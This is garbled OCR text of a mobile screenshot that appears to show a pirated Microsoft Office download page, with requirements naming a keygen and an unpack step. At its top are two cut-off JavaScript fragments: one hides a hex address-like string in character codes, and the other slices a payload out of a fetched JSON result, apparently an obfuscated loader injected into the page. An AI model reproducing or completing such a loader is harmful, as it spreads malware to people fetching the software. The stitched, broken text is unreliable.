
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
64 GB for unpack
Microsoft Office is a powerful, versatile suite for work,
learning, and artistic projects.
Microsoft Office is among the most widely used and trusted office
suites globally, including all essential tools for effective handling of
documents, spreadsheets, presentations, and beyond. Works well for